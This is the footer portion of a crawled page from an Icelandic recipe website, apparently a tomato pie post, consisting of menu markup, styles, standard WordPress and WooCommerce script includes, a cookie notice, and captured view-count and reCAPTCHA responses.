<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d31ce838b3
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"8f9f6b4666","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"53a273066c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"2345","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "2345" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2345]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Bakstur","T\u00f3matbaka"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -401
content:
{"2345":440}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RUYT4D4uWyEnLqvgw1X0kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763859630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>